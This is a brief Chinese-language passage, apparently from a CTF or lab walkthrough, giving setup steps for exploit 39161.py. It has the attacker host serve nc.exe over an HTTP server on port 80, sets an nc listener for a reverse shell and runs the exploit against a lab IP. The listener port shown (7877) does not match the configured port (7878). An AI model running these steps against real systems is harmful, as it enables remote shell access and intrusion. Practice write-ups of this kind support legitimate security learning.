 ip_addr = "10.13.21.55"local_port = "7878"這邊的 port 是指 reverse shell 的port另外依照 exploit 需求,需要在攻擊機 80 port 開一個 webserver,並在根目錄放一個nc.exe-nc.exe可以從這邊取得https://github.com/int0x33/nc.exe/blob/master/nc.exesudo python3 -m http.server 80- 使用 python 開啟 80 port 的 webserver並於本地端開啟 nc 監聽-nc -l 7877執行 exploit-python 39161.py 10.10.27.172 8080